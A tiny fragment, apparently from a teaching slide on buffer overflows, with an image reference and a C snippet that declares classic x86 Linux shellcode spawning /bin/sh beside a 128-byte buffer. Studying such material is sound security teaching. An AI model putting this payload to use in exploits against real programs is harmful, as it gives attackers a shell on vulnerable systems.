 char shellcode[] =
"\xeb\x18\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x
4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh         ";
char large_string[128];